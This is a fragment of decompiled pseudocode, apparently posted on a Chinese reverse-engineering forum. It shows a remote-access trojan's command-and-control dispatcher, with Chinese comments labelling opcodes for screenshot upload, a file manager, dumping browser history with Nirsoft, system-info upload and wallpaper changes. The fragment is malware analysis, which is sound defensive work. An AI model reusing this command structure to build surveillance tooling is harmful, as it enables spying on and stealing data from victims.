 if ( v1 > 0x8F )
{
switch ( v1 )
{
case 0x90u: // C2
v130 = fn_vector(v186, 0);
Value = fn_getValue(v130);
v132 = fn_integer(Value);
fn_c2(v132);
break;
case 0x92u: // 设置壁纸FromC2
v133 = fn_vector(v186, 0);
v134 = fn_getValue(v133);
v135 = StrToIntA(v134);
v136 = fn_vector(v186, 1u);
v137 = fn_getValue(v136);
fn_updata_C2(v188, 48, v137);
v138 = fn_Std3(v188);
v139 = fn_vector(v186, 2u);
fn_raed_file(v139, v138);
v140 = fn_Std3(v188);
fn_Wallpaper(v135, v140);
LABEL_103:
v30 = v188;
LABEL_104:
sub_10001F09(v30);
break;
case 0x94u: // 设置窗口文本 列出进程窗口
v144 = fn_vector(v186, 1u);
p_dwProcessId = fn_getValue(v144);
v145 = fn_vector(v186, 0);
v146 = fn_getValue(v145);
v147 = fn_integer(v146);
SetWindowTextW(v147, p_dwProcessId);
LABEL_22:
fn_EnumWindows();
break;
case 0x95u:
v152 = fn_vector(v186, 0);
fn_length(v152, L"0");
v153 = fn_vector(v186, 0);
fn_libname_2(&v179, v153);
fn_upload_dxd(v179, v180, v181, v182, v183, p_dwProcessId);
break;
case 0x97u: // DXDiag上传数据
v154 = fn_vector(v186, 0);
fn_libname_2(&v179, v154);
fn_upload_dxd2(v179);
break;
case 0x98u: // 文件管理器
v129 = fn_vector(v186, 0);
fn_libname_2(&v179, v129);
fn_file_manage(v179);
break;
case 0x99u: // 列表上传截图
v148 = fn_vector(v186, 0);
fn_libname_2(&v179, v148);
fn_snphoto(v179);
break;
case 0x9Au: // 使用Nirsoft转储浏览器历史记录
v149 = fn_vector(v186, 0);
fn_libname_2(&v179, v149);
fn_Nirsoft(v179);
break;
case 0x9Eu: // 打开恶搞语音 警报
fn_open_wav(v185);
break;
case 0x9Fu: // 启用C2断开连接警报
fn_disconnect();
吾爱破解论坛
www.52pojie.cn